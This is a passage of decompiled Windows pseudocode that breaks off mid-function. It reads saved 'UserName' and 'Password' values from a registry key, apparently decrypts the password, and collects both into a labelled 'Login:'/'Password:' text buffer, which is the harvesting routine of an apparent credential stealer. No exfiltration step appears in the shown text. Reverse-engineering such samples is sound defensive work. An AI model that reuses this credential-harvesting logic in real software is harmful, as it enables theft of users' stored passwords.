 p_ftLastWriteTime = (struct _FILETIME *)v28;
}
freememory((void **)p_ftLastWriteTime);
sub_40F5B0((int)v36, (CHAR **)&ftLastWriteTime, "\nLogin: ");
AllocateAndReplaceString(v36, (int)&ftLastWriteTime);
freememory((void **)&ftLastWriteTime);
RegGetValueA(phkResult[0], Name, "UserName", 2u, 0, String, &v34);
sub_40F5B0((int)v36, (CHAR **)&ftLastWriteTime, String);
AllocateAndReplaceString(v36, (int)&ftLastWriteTime);
freememory((void **)&ftLastWriteTime);
sub_40F5B0((int)v36, (CHAR **)&ftLastWriteTime, "\n");
AllocateAndReplaceString(v36, (int)&ftLastWriteTime);
freememory((void **)&ftLastWriteTime);
RegGetValueA(phkResult[0], Name, "Password", 2u, 0, pszStr1, &v35);
sub_40F5B0((int)v36, (CHAR **)&ftLastWriteTime, "Password: ");
AllocateAndReplaceString(v36, (int)&ftLastWriteTime);
freememory((void **)&ftLastWriteTime);
if ( StrCmpCA(pszStr1, "") )
{
sub_40C080((int)&ftLastWriteTime, Class, String, pszStr1);
dwLowDateTime = &ftLastWriteTime;
if ( v30 >= 0x10 )
dwLowDateTime = (struct _FILETIME *)ftLastWriteTime.dwLowDateTime;
sub_40F5B0((int)v36, (CHAR **)v28, (LPCSTR)dwLowDateTime);
AllocateAndReplaceString(v36, (int)v28);
freememory((void **)v28);
if ( v30 >= 0x10 )
{